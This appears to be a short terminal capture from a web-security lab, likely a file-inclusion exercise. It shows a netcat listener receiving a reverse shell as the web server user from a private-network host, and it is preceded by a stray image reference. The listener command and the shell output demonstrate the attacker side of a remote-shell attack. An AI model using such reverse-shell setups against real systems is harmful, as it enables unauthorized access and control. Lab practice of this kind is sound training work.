 ~ nc -lvnp 8888
Tue Jun 18 20:26:39 2024
listening on [any] 8888 ...
connect to [192.168.57.12] from (UNKNOWN) [192.168.57.11] 41550
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ab79eaababb4:/var/www/html/vulnerabilities/fi$